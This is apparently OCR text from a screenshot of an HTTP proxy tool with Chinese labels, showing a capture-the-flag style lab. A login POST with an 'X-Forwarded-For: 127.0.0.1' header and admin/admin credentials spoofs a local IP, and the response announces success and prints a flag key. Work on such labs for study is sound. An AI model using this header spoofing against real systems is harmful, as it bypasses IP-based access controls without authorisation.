 发送
取消
<
>
目标: http://124
请求
Pretty
Raw
Hex
\n
1 POST /login.php HTTP/1.1
2 Host: 124.70.71.251:44902
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://124.70.71.251:44902
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Referer: http://124.70.71.251:44902/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14 X-Forwarded-For:127.0.0.1
15
16 action=login&user_name=admin&Password=admin
响应
Pretty
Raw
Hex
Render
\n
恭喜伪造IP地址成功!
KEY: mozhed0d91580f6e62ff46c9f20f5d68
Ins
Req
Req
Req
Req
请求
Res